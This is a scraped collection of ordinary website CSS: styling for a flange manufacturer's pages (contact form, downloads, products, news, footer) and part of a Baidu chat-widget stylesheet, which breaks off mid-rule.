.main .main_in .main_content .contact_page_content .container .content ul .other_way { flex-direction: column; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way span.other_way_tit { color: #000; font-size: 20px; font-weight: bold; margin-top: -10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons { margin-top: 10px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a { color: #fff; width: 48px; height: 48px; font-size: 30px; line-height: 48px; border-radius: 50%; text-align: center; margin-right: 15px; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(1) { background-color: #0d529d; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(2) { background-color: #047cd2; }

.main .main_in .main_content .contact_page_content .container .content ul .other_way .icons a:nth-child(3) { background-color: #00aff0; }

.main .main_in .main_content .contact_page_content .container .form_box { padding: 60px 0 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box { padding: 2.08333rem 0 1.73611rem 0; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box { padding-top: 50px; box-shadow: 0 0 30px #ddd; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box { padding-top: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box .form_title { font-size: 30px; color: #000; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box .form_title { font-size: 22px; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form { padding-bottom: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form { padding-bottom: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table { width: 70%; margin: 0 auto; text-align: left; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table { width: 90%; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td { padding-top: 1.73611rem; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td span { color: #000; margin-bottom: 10px; font-size: 20px; display: inline-block; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr td span { font-size: 18px; } }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr .td_name input, .main .main_in .main_content .contact_page_content .container .form_box .shadow_box form table tr .td_Email input { width: 100%; }

.main .main_in .main_content .contact_page_content .container .form_box .shadow_box form input.item { color: #fff; padding: 5px 100px; margin-top: 40px; border-radius: 20px; background-color: #0078ad; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .contact_page_content .container .map { margin-bottom: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .contact_page_content .container .map iframe { height: 300px; } }

.main .main_in .main_content .down_page_content .down_in { padding: 30px 0; }

@media (max-width: 768px) { .main .main_in .main_content .down_page_content .down_in { padding: 1.04167rem 0; } }

.main .main_in .main_content .down_page_content .down_in .container > ul li { text-align: left; padding: 10px 0; border-bottom: 1px dashed #ccc; }

.main .main_in .main_content .down_page_content .down_in .container > ul li a { position: relative; padding-left: 40px; font-weight: bold; }

.main .main_in .main_content .down_page_content .down_in .container > ul li a::before { content: "e73c"; font-family: "iconfont"; position: absolute; top: 50%; left: 0; transform: translateY(-50%); font-size: 25px; color: #e43434; }



.weishen_bg{overflow: hidden;clear: both;padding: 10px;margin-top: 20px;}
.container_jieshao {width: 1200px;margin: 0 auto;}
.jieshao_h1 {width: 1200px;overflow: hidden; margin-bottom: 30px;margin: 0 auto;line-height: 60px;font-size: 20px;}
.jieshao_h1 span {font-size: 20px;}
.weishen_tit{text-align: center;font-size: 20px;color: #5c5c5c;margin-bottom: 20px;width: 282px;float: left;}
.weishen_des{text-align: center; font-size: 14px; color: #5c5c5c; line-height: 20px;margin-bottom: 10px;clear:both;}
.cpjs_li_left {float: left;width: 480px;}
.cpjs_li_left img{border: 1px solid #ececec;border-radius: 10px;}
.cpjs_li_right {width: 650px;float: right;}
.cpjs_li_right a {color: #505050;font-size: 17px;font-weight: bold;}
.cpjs_lis_right img{border: 1px solid #ececec;border-radius: 10px;}}
.weishen_bg ul{overflow: hidden;margin-top: 10px;}
.weishen_bg ul li{overflow: hidden;padding-bottom: 20px;padding-top: 20px;border-bottom: 1px solid #f2f2f2;}
.weishen_bg ul li:last-child{border-bottom: none;}
.cpjs_lis_left {width: 650px;float: left;text-align: left;}
.cpjs_lis_left a {color: #505050;font-size: 17px;font-weight: bold;}
.cpjs_lis_left p:first-child{font-size: 24px;color: #5c5c5c;padding-top: 12px;padding-bottom: 8px;}
.cpjs_lis_left p{font-size: 14px;color: #5c5c5c;line-height: 24px;}
.cpjs_lis_right {width:482px;float: right;}
.cpjs_li_right p:first-child{font-size: 24px;color: #5c5c5c;padding-bottom: 8px;}
.cpjs_li_right p{font-size: 14px;color: #5c5c5c;line-height: 24px;text-align: left;}
@media (max-width: 1200px) { .weishen_bg { display: none; } }

--- FILE ---
content_type: text/css
request_url: http://www.snflange.com/Templates/templates/style/style.css
body_size: 2875
content:
@charset "utf-8";/* CSS Document */
body {font-size: 12px;background-color: white;font-family: "思源黑体", "Arial";width: 100%;margin: 0px;padding: 0px;overflow-x: hidden;}
html {margin: 0px;padding: 0px;}
* {margin: 0;padding: 0;}
ul, li {list-style-type: none;}
a {text-decoration: none;color: #8c8f91;}
img {margin: 0;padding: 0;vertical-align: bottom;}
a:hover {text-decoration: none;}
img { max-width: 100%;height: auto;}
p {margin: 0px;}
button {outline: none;}


.form2{line-height:27px; width:249px; float:right; padding-top:7px;  }
.form2 .submit {vertical-align: middle;float: right;padding:0px ; width:39px; height:27px;background:url(sousuo_right.jpg) no-repeat left center; margin-right:0px;}
.form2 .inputBox{color: #aaaaaa;font-size: 14px;padding-left: 44px; width:210px; line-height:25px; background:url(sousuo_left.jpg) no-repeat left center; margin-top:1px;}

.news_news{ background:url(news_news.png) no-repeat top center; padding:25px 0; margin-top:-20px; position:relative; z-index:50; overflow:hidden;}
.news_news_left{ float:left; width:50%; text-align:left;}
.news_news_left p{ font-size:24px; color:#ffffff;}
.news_news_left span{ font-size:12px; color:#ffffff; text-transform:uppercase;}
.news_news_right{ float:right; width:50%; text-align:left;}
.news_news_right a{ display:block; width:100%;}
.news_news_right p{ font-size:18px; color:#515151; float:left; line-height:70px;}
.news_news_right span{ font-size:16px; color:#515151; float:right; line-height:70px; }

.pro_index_bg{ padding-bottom:80px; clear:both; overflow:hidden;background:url(pro_index_bg.jpg) no-repeat center bottom; margin-top:43px;}
.pro_title{text-align:left; margin-bottom:50px; overflow:hidden; padding-top:10px;}
.pro_title span{ font-size:20px; color:#222222; width:70%;}
.pro_title h1{ font-size:18px; color:#222222; width:70%;display: inline-block;line-height: 2em;}
.pro_title p{ font-size:45px; color:#222222; font-weight:bold;  }
.prolist_tr{ clear:both; overflow:hidden; margin-bottom:40px;}
.prolist_tr li{ float:left; margin-right:1%; width:12%; border:1px solid #c3c3c3;}
.prolist_tr li a{ font-size:16px; color:#000; display:block; line-height:30px; width:100%;}
.prolist_tr p{ float:right;border:2px solid #044ca1; width:8%;}
.prolist_tr p a{ font-size:14px; color:#0149a4; display:block; line-height:28px; width:100%;}
.prolist_tr li:hover{ background:#0058b9; border:1px solid #0058b9;}
.prolist_tr li:hover a{ color:#FFF;}
.product_tr{ clear:both;display: flex;flex-wrap: wrap; overflow:hidden; font-size:0px;}
.product_tr li{ margin-bottom:19px;}
.product_tr li a{ display:block;border:1px solid #cccdd0;}
.product_tr li a div{text-align:center; background:#383a40; padding-top:6px; padding-bottom:13px;}
.product_tr li div h3{  font-size:16px; color:#ffffff; line-height:33px;}
.product_tr li a span{ color:#ffffff; text-transform: uppercase; border:1px solid #FFF; width:67px; line-height:16px; display:block; margin:0 auto; font-size:12px;}
.product_tr li img{ position:relative;}
.cp_fd{ position: absolute !important; z-index:9999; top:0; right:15px; width:auto; border:none !important; }

.about_bg{background:url(about_bg.jpg) no-repeat top center; padding-bottom:55px; padding-top:60px;text-align:left; clear:both; overflow:hidden;}
.about_index{ width:50.3%; float:right;}
.about_title{ text-transform:uppercase; background:url(about_title.jpg) no-repeat left bottom; padding-bottom:21px; margin-bottom:24px;}
.about_title p{ color:#FFF; font-size:30px; line-height:38px;}
.about_title span{ color:#FFF; font-size:48px; line-height:48px;}

.about_nr{ color:#FFF; font-size:15px; line-height:25px; margin-bottom:24px;}
.about_nr a{color:#FFF; margin-left:15px;}
.swiper-containerabout{ overflow:hidden;}
.swiper-containerabout li{ padding:4px; background:#616872; }
.swiper-containerabout li a{ display:block;}
.about_more{ background:url(about_more.png) no-repeat center center; width:53px; height:53px; float:right; margin-top:275px; margin-right:2.5%;}

.about_ul_bg{ background:#f2f2f2;clear:both; overflow:hidden; }
.about_ul{overflow:hidden; width:100%;display: flex;flex-wrap: wrap; margin-bottom:33px;}
.about_ul li{ float:left; width:25%; text-align:center;}
.about_ul li p{ color:#525252; font-size:16px; line-height:22px;  }
.about_ul li h2{ color:#e20000; font-size:68px; line-height:87px;}
.about_ul li div{ display: flex; flex-wrap: wrap; margin: 0 auto; margin-top:20px;align-items: center;justify-content: center; }
.about_ul li div em{ font-size:52px; color:#e20000; line-height:87px;}
.about_ul04 div em{font-size:68px !important; text-transform:uppercase;}

.chengnuo_bg{ background: url(chengnuo_bg.jpg) no-repeat bottom center; padding-top:57px;}
.chengnuo_title01{ font-size:50px; color:#000000; text-align:center;}
.chengnuo_title01 span{ color:#e60012; font-size:75px; margin:0 5px;}
.chengnuo_title02{ font-size:18px; color:#747474; text-align:center;}
.chengnuo_index{ padding-top:43px; padding-bottom:55px; overflow:hidden; text-align:left;}
.chengnuo_index img{ width:auto; max-width:100%; }
.chengnuo_div{ clear:both; overflow:hidden;display: flex;align-items: center;justify-content: center;}
.chengnuo_div div{width:48%; padding-left:71px;}
.chengnuo01 div{ float:left;  background: url(cnuo_01.jpg) no-repeat left top;}
.chengnuo01 img{ float:right; margin-left:2%;}
.chengnuo02 div{ float:right; background: url(cnuo_02.jpg) no-repeat left top;}
.chengnuo02 img{ float:left;  margin-right:2%;}
.chengnuo03 div{ float:left;  background: url(cnuo_03.jpg) no-repeat left top;}
.chengnuo03 img{ float:right; margin-left:2%;}
.chengnuo_t{ font-size:32px; color:#333333;}
.chengnuo_en{ color:#cccccc; font-size:12px; background:url(cnuotitle.jpg) no-repeat bottom left; width:100%; text-transform:uppercase; padding-bottom:20px; margin-bottom:10px;  }
.chengnuo_d{ font-size:14px; color:#666666; line-height:27px; margin-right:60px;}

.jjfa_bg{ background:url(jjfa_bg.jpg) no-repeat bottom center; clear:both; overflow:hidden; padding-top:94px; padding-bottom:100px;}
.jjfa_title01{ font-size:45px; color:#ffffff; text-transform:uppercase; padding-top:77px; font-weight:bold; background:url(jjfa_title.png) no-repeat top center; line-height:58px; }
.jjfa_title02{ font-size:32px; color:#ffffff; line-height:40px; margin-bottom:15px; }
.jjfa_title03{ font-size:16px; color:#ffffff; line-height:25px; margin-bottom:60px; }
.swiper-containerjjfa{ overflow:hidden;}
.swiper-containerjjfa li p{ font-size:21px; color:#000000; line-height:47px; background:#FFF;}


.news_index{ background:url(news_bg.jpg) no-repeat bottom center; clear:both; overflow:hidden;}
.news_title{ padding-top:56px; margin-bottom:50px; overflow:hidden;}
.news_title p{font-size:32px; color:#0c0c0c;}
.news_title span{ font-size:45px; color:#0c0c0c;font-weight:bold; text-transform:uppercase;}
.news_left{ margin-bottom:15px; position:relative; float:left; width:37%;}
.news_left a{ display:block;}
.news_left img{ overflow:hidden; width:100%; }
.news_left p{ font-size:16px; color:#fff; line-height:46px; background:#0000007a; position:absolute; width:100%; bottom:0; }
.news_right{ width:61%; float:right;}
.news_ul{ text-align:left;}
.news_ul li{ margin-bottom:23px; clear:both; overflow:hidden;}
.news_time{ padding-top:37px;}
.news_time p{ font-size:14px; color:#999999; }
.news_time span{ color:#484c4c; font-size:24px; font-weight:bold;}
.news_home_r{ background:url(news_hei.png) no-repeat left 15px bottom 11px; padding-bottom:31px; border-left:1px solid #eeeeee; padding-top:4px; }
.news_home_r h3{ font-size:22px; color:#0c0c0c;line-height:36px;}
.news_home_r span{ font-size:14px; color:#666666; display:block; line-height:24px; height:48px; overflow:hidden;}
.news_bot{ margin-top:55px; clear:both; overflow:hidden;}
.news_bot img{ width:auto; max-width:100%; }

.foot_index_bg{ background:url(foot_bg.jpg) no-repeat top center #252629; clear:both; overflow:hidden; padding-top:47px;}
.foot_index_bg .container{display: flex;flex-wrap: wrap;}
.foot_index_bg .container div{ padding-left:45px; padding-right:45px;}
.foot_left{ padding-top:40px; text-align:left; border-right:1px dashed #424951; }
.foot_left img{ width:auto; max-width:100%; margin-bottom:10px;}
.foot_left p{ font-size:14px; color:#FFF; line-height:22px;   }
.foot_cen{ text-align:left; border-right:1px dashed #424951; padding-left:50px;}
.foot_cen p{ font-size:20px; color:#ffffff; line-height:50px; margin-bottom:10px; padding-left:47px; background:url(foot_dh.png) no-repeat left center; }
.foot_cen li{ font-size:15px; color:#FFF; line-height:30px;}
.foot_right{ text-align:left;}
#facebookContact table{ width:100%;}
.foot_right p{ font-size:20px; color:#ffffff; line-height:50px; margin-bottom:10px; padding-left:47px; background:url(foot_liuyan.png) no-repeat left center;}
#tel{ line-height:35px; margin-bottom:10px;  background:#363539; border:none; width:100%; }
#name{ line-height:35px; margin-bottom:10px;  background:#363539; border:none; width:100%;}
#content{ height:80px; margin-bottom:10px;   background:#363539; border:none;}
.tijiao_in{ width:100%; background:#067fc9; font-size:16px; color:#FFF; line-height:34px;}

.footer_index{ clear:both; border-top: 1px solid #464a56; width:100%; overflow:hidden; margin-top:54px; padding:10px;  }
.footer_index img{ width:auto;}
.footer_index p{ color:#FFF; font-size:14px; line-height:25px;}
.footer_index a{ color:#FFF; font-size:14px; line-height:25px;}
.footer_index span{ color:#FFF; font-size:14px; line-height:25px;}

@media (max-width:1200px) { 
.news_news_right span{ display:none;}
.about_ul li h2{ font-size:60px;}
.about_ul04 div em{font-size:60px !important; }

 }

@media (max-width:1000px) { 
.news_news_left p{ font-size:19px;}	 
.news_news_right p{ line-height:1; margin-top:10px;}
.product_tr li{ padding-left:5px; padding-right:5px;}
.pro_title span{ width:60%;}
.pro_title h1{ width:60%;}
.news_time{ padding-left:0px; padding-right:0px;}
.news_left{ width:42%;}
.news_right{ width:56%; }
.about_index{ width:52.3%;}
.chengnuo_index img{ width:50%;}
.chengnuo_d{ margin-right:0px;}
.chengnuo_div{ margin-bottom:35px;}
.chengnuo_t{ font-size:28px;}

.about_ul li{ padding:0 1%;}
.about_ul li h2{ font-size:40px; line-height:60px;}
.about_ul04 div em{font-size:40px !important; line-height:60px; }
.about_ul li div em{  line-height:60px; }
.about_ul_bg{ background-size: cover;  }


 }

@media (max-width:767px) { 
.news_news{ background:none; margin:0; padding:0;}
.news_news .container{ padding:0;}
.news_news_left{width:100%; background:#324259; padding:10px;}
.news_news_right{width:100%; background:#e8e9e9;padding:10px;}
.news_news_right span{ display:block; line-height:1;}
.news_news_right p{ margin-top:0px;}
.prolist_tr li{ width:24%; margin:0.5%;}
.prolist_tr p{ width:24%; margin:0.5%;}
.pro_title{ background:none; margin-bottom:25px; }
.pro_title span{ width:100%; font-size:17px;}
.pro_title h1{ width:100%; font-size:16px;}
.pro_title p{ font-size:35px;}
.news_time p{ float:left; line-height:34px;   }
.news_time span{  float:left;}
.news_time{ padding:0px; }
.news_home_r{ padding-left:0px; padding-right:0px; border:none; }
.news_right{ padding-left:0px; padding-right:0px;}
.news_title{ padding-top:25px; margin-bottom:25px;}
.news_left{ width:100%;}
.news_right{ width:100%; }
.chengnuo_index img{ display:none;}
.chengnuo_div div{ width:100%;margin-top:0;}
.chengnuo_title01{ font-size:32px;}
.chengnuo_title01 span{ font-size:45px;}
.chengnuo_bg{ padding-top:30px;}
.about_bg{ background:#434a54;}
.about_index{ width:100%;}
.about_more{ display:none;  } 
.about_ul li{ width:50%;}
.jjfa_bg{ padding-top:55px; padding-bottom:55px;}
.jjfa_title01{ font-size:38px; padding-top:77px; line-height:50px; }
.jjfa_title02{ font-size:28px; line-height:35px; margin-bottom:15px; }
.jjfa_title03{ font-size:16px; line-height:25px; margin-bottom:45px; }
.swiper-containerjjfa li p{ font-size:18px; line-height:35px;}

.foot_left{ padding-top:0px; border:none;text-align:center;}
.foot_index_bg .container div{ padding-left:15px; padding-right:15px; width:100%; max-width:100%;flex: 0 0 100%; margin-bottom:25px;}
.footer_index{ margin-top:25px;}
}

  
 @media (max-width:425px) { 
.prolist_tr{ display:none;}
.news_title p{ font-size:25px;}
.news_title span{ font-size:32px;}
.jjfa_title01{ font-size:35px; padding-top:77px; line-height:50px; }
.chengnuo_title01{ font-size:26px;}
.chengnuo_title01 span{ font-size:38px;}
.chengnuo_t{ font-size:25px;}
.about_bg{ padding-top:35px; padding-bottom:35px;}

}

--- FILE ---
content_type: text/css
request_url: https://lian.zj11.net/main.css
body_size: 11131
content:
#newBridge_lx,#nbInviteWrapper,#nbWebImLightContainer{color:#000;font-style:normal;font-weight:normal;letter-spacing:normal;word-spacing:normal;white-space:normal}#newBridge_lx,#nbInviteWrapper,#nbWebImLightContainer,#newBridge_lx ins,#nbInviteWrapper ins,#nbWebImLightContainer_lx ins,#newBridge_lx a,#nbInviteWrapper a,#nbWebImLightContainer_lx a,#newBridge_lx div,#nbInviteWrapper div,#nbWebImLightContainer_lx div,#newBridge_lx p,#nbInviteWrapper p,#nbWebImLightContainer_lx p,#newBridge_lx em,#nbInviteWrapper em,#nbWebImLightContainer_lx em,#newBridge_lx b,#nbInviteWrapper b,#nbWebImLightContainer_lx b,#newBridge_lx dd,#nbInviteWrapper dd,#nbWebImLightContainer_lx dd,#newBridge_lx dl,#nbInviteWrapper dl,#nbWebImLightContainer_lx dl,#newBridge_lx ul,#nbInviteWrapper ul,#nbWebImLightContainer_lx ul,#newBridge_lx li,#nbInviteWrapper li,#nbWebImLightContainer_lx li,#newBridge_lx i,#nbInviteWrapper i,#nbWebImLightContainer_lx i,#newBridge_lx h1,#nbInviteWrapper h1,#nbWebImLightContainer_lx h1,#newBridge_lx h2,#nbInviteWrapper h2,#nbWebImLightContainer_lx h2,#newBridge_lx h3,#nbInviteWrapper h3,#nbWebImLightContainer_lx h3,#newBridge_lx h4,#nbInviteWrapper h4,#nbWebImLightContainer_lx h4,#newBridge_lx h5,#nbInviteWrapper h5,#nbWebImLightContainer_lx h5,#newBridge_lx span,#nbInviteWrapper span,#nbWebImLightContainer_lx span,#newBridge_lx table,#nbInviteWrapper table,#nbWebImLightContainer_lx table,#newBridge_lx td,#nbInviteWrapper td,#nbWebImLightContainer_lx td,#newBridge_lx tr,#nbInviteWrapper tr,#nbWebImLightContainer_lx tr,#newBridge_lx tbody,#nbInviteWrapper tbody,#nbWebImLightContainer_lx tbody,#newBridge_lx thead,#nbInviteWrapper thead,#nbWebImLightContainer_lx thead,#newBridge_lx strong,#nbInviteWrapper strong,#nbWebImLightContainer_lx strong,#newBridge_lx u,#nbInviteWrapper u,#nbWebImLightContainer_lx u,#newBridge_lx img,#nbInviteWrapper img,#nbWebImLightContainer_lx img,#newBridge_lx font,#nbInviteWrapper font,#nbWebImLightContainer_lx font,#newBridge_lx select,#nbInviteWrapper select,#nbWebImLightContainer_lx select,#newBridge_lx option,#nbInviteWrapper option,#nbWebImLightContainer_lx option,#newBridge_lx input,#nbInviteWrapper input,#nbWebImLightContainer_lx input,#newBridge_lx form,#nbInviteWrapper form,#nbWebImLightContainer_lx form,#newBridge_lx textarea,#nbInviteWrapper textarea,#nbWebImLightContainer_lx textarea{width:auto;height:auto;margin:0;padding:0;background-color:transparent;background-position:0 0;background-size:auto;background-repeat:repeat;background-origin:padding-box;background-clip:border-box;background-attachment:scroll;background-image:none;border:none;outline:invert none medium;direction:ltr;letter-spacing:inherit;line-height:normal;text-align:left;text-decoration:none;text-indent:0;text-transform:none;white-space:inherit;word-spacing:normal;font-size:12px;font-family:inherit;font-size-adjust:none;font-stretch:normal;font-style:inherit;font-variant:normal;font-weight:inherit;visibility:visible;overflow:visible;list-style:none;float:none;clear:none;display:block;position:static;top:auto;left:auto;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}#newBridge_lx img,#nbInviteWrapper img,#nbWebImLightContainer_lx img,#newBridge_lx a,#nbInviteWrapper a,#nbWebImLightContainer_lx a,#newBridge_lx em,#nbInviteWrapper em,#nbWebImLightContainer_lx em,#newBridge_lx b,#nbInviteWrapper b,#nbWebImLightContainer_lx b,#newBridge_lx strong,#nbInviteWrapper strong,#nbWebImLightContainer_lx strong,#newBridge_lx span,#nbInviteWrapper span,#nbWebImLightContainer_lx span{display:inline}#newBridge_lx strong,#nbInviteWrapper strong,#nbWebImLightContainer_lx strong{font-weight:bold}#newBridge_lx em,#nbInviteWrapper em,#nbWebImLightContainer_lx em{font-style:italic}#newBridge_lx a,#nbInviteWrapper a,#nbWebImLightContainer_lx a{text-decoration:underline}#newBridge_lx li,#nbInviteWrapper li,#nbWebImLightContainer_lx li{display:list-item}#newBridge_lx .nb-invite-wrap p{color:inherit;font-size:inherit}#newBridge_lx .nb-invite-wrap span{text-decoration:inherit;color:inherit;font-size:inherit;font-family:inherit}#newBridge_lx .nb-invite-wrap em{text-decoration:inherit;color:inherit;font-size:inherit;font-family:inherit;font-weight:inherit}#newBridge_lx .nb-invite-wrap strong{text-decoration:inherit;color:inherit;font-size:inherit;font-family:inherit;font-style:inherit}#newBridge_lx .nb-invite-wrap span{text-decoration:inherit;color:inherit;font-size:inherit;font-family:inherit;font-style:inherit;font-weight:inherit}.vcode-mask{display:none !important}.vcode-body{top:auto !important;bottom:1px !important;margin-left:0 !important;margin-top:0 !important;z-index:2147483647 !important;box-shadow:0 1px 7px rgba(0,0,0,0.12);background-color:#fff}.vcode-body .mod-vcodes{height:100%;background-color:#fff}.vcode-body .mod-vcode-content{background:#fff;padding:40px 16px}.vcode-body .bluelink{display:none !important}.vcode-body .vcode-slide-footer{display:none !important}.vcode-body .vcode-slide-feedback{display:none !important}#newBridge_lx .nb-invite-wrap{color:#000;z-index:2}#newBridge_lx .nb-invite-wrap .nb-invite-text{position:absolute;top:44px;left:128px;right:26px;font-size:13px;color:#fff}#newBridge_lx .nb-invite-wrap .nb-invite-text-ls{position:absolute;top:40px;left:0;right:164px;font-size:13px;color:#000;font-family:microsoft yahei;margin-left:26px}#newBridge_lx .nb-invite-wrap .nb-invite-text-ls-center{right:0;position:absolute;top:16%;left:110px;font-size:13px;color:#fff;font-family:microsoft yahei;margin-right:26px}#newBridge_lx .nb-invite-wrap .nb-invite-text-ls-bottom{width:100%;background:#fff;margin-left:0;color:#000;font-family:microsoft yahei}#newBridge_lx .nb-invite-body{position:relative;overflow:hidden}#newBridge_lx .mess-placeholder{color:#a9a9a9}#newBridge_lx .place-style{color:#000}#newBridge_lx .nb-invite-wrap-base{background:no-repeat;border-radius:3px;overflow:hidden}#newBridge_lx .nb-invite-wrap-base .nb-invite-tool-base{width:18px;height:18px;position:absolute;right:8px;top:8px;left:auto;bottom:auto;cursor:pointer;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/close.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/close.png')}#newBridge_lx .nb-invite-wrap-base .nb-invite-tool-base-ls{width:12px;height:12px;position:absolute;right:10px;top:9px;font-size:1.6em;color:#000;cursor:pointer;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/close_2.png') no-repeat;_background:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(enabled=true, sizingMethod=crop, src='//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/close.png');background-size:100% 100%}#newBridge_lx .nb-invite-wrap-base .nb-invite-tool-logo{position:absolute;bottom:63px;right:25px;width:15px;height:15px;background:transparent url('//sgoutong.baidu.com/embed/1631183588/asset/embed/css/pc/invite/img/lks-logo.png') no-repeat;background-repeat:no-repeat;background-size:100% 100%;cursor:pointer}#newBridge_lx .nb-invite-wrap-base .nb-invite-text-base .nb-invite-welcome-base,#newBridge_lx .nb-invite-wrap-base .nb-invite-text-base p{margin:0;font-size:13pt;color:#fff;word-break:break-all}#newBridge_lx .nb-invite-wrap-base .nb-invite-text-base-ls{font-size:1.4em !important}#newBridge_lx .nb-invite-wrap-base .nb-invite-text-base-ls .nb-invite-welcome-base,#newBridge_lx .nb-invite-wrap-base .nb-invite-text-base-ls p{margin:0;color:#545151;word-break:break-all;font-size:17px;-webkit-line-clamp:2;display:-webkit-box;overflow:hidden;white-space:normal;text-overflow:ellipsis;-webkit-box-orient:vertical}#newBridge_lx .nb-invite-wrap-base .nb-invite-text-base-ls .nb-invite-welcome-base .nb-invite-point,#newBridge_lx .nb-invite-wrap-base .nb-invite-text-base-ls p .nb-invite-point{font-weight:bold;display:inline;font-size:1em}#newBridge_lx .nb-invite-wrap-base .nb-invite-text-base-ls .nb-smartInvite-text-edu{line-height:30px;padding-left:15px}#newBridge_lx .nb-invite-wrap-base .nb-direct-send-btn{display:inline-block;width:80px;height:32px;line-height:32px;color:#000;text-align:center;border:1px solid #fff;border-radius:5px;cursor:pointer;font-size:13px}#newBridge_lx .nb-invite-wrap-base .nb-invite-btn-base{position:absolute;bottom:12px;right:12px;top:auto;left:auto}#newBridge_lx .nb-invite-wrap-base .nb-invite-btn-base-ls,#newBridge_lx .nb-invite-wrap-base .smart-invite-btn{position:absolute;bottom:25px;left:27px;top:auto}#newBridge_lx .nb-invite-wrap-base .nb-invite-btn-base-ls .nb-invite-ok,#newBridge_lx .nb-invite-wrap-base .smart-invite-btn .nb-invite-ok{margin-left:0;background-color:transparent;border-color:transparent;border-radius:0;padding:8px;color:#ccc;vertical-align:middle;width:auto;height:auto}#newBridge_lx .nb-invite-wrap-base .nb-invite-btn-base-ls .nb-invite-ok .nb-invite-ok-show,#newBridge_lx .nb-invite-wrap-base .smart-invite-btn .nb-invite-ok .nb-invite-ok-show{color:#fff;background-color:#3998FC;border-radius:0;width:80px;height:32px;border:1px solid #fff;border-color:#3998FC;line-height:32px;text-align:center;font-size:13px;margin-top:-1px}#newBridge_lx .nb-invite-wrap-base .nb-invite-btn-base-ls .nb-invite-cancel,#newBridge_lx .nb-invite-wrap-base .smart-invite-btn .nb-invite-cancel{color:#3998fc;border-color:#3998fc;background-color:transparent;border-radius:0}#newBridge_lx .nb-invite-wrap-base .smart-invite-btn{bottom:5%;right:12px;top:auto;left:auto}#newBridge_lx .nb-invite-wrap-base .smart-invite-btn .nb-invite-cancel{border-color:#fff;border-radius:0;background-color:#fff !important;color:#000 !important}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box{margin:0 27px 0;display:none;transition:opacity .5s linear}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box-open{display:block}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-cut{opacity:.5;border-top:1px solid #9FBBEE}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box{margin-top:18px}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box::after{content:'';clear:both;visibility:hidden;height:0;display:block;width:0}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-text{font-size:15px;color:#000000;text-align:left;line-height:15px;float:left}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right{margin-top:-3px;float:right;font-size:13px}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right #nb-invite-access-btn-info{display:inline}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn{display:none}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn+label{cursor:pointer;margin-top:-2px;vertical-align:middle;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn+label{margin-left:5px;position:relative;box-sizing:border-box;display:inline-block;width:35px;height:15px;border:1px solid #b8b8b8;border-radius:16px;outline:0;background-color:#b8b8b8;-webkit-transition:background-color .1s,border .1s;-moz-transition:background-color .1s,border .1s;-ms-transition:background-color .1s,border .1s;-o-transition:background-color .1s,border .1s;transition:background-color .1s,border .1s}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn+label:before{content:" ";position:absolute;top:0;left:0;width:34px;height:13px;border-radius:15px;background-color:#b8b8b8;-webkit-transition:-webkit-transform .35s cubic-bezier(.45, 1, .4, 1);-moz-transition:-webkit-transform .35s cubic-bezier(.45, 1, .4, 1);-ms-transition:-webkit-transform .35s cubic-bezier(.45, 1, .4, 1);-o-transition:-webkit-transform .35s cubic-bezier(.45, 1, .4, 1);transition:transform .35s cubic-bezier(.45, 1, .4, 1)}#newBridge_lx .nb-invite-wrap-base .nb-invite-access-box .nb-invite-access-btn-box .nb-invite-access-btn-right .nb-invite-access-btn+label:after{content:" 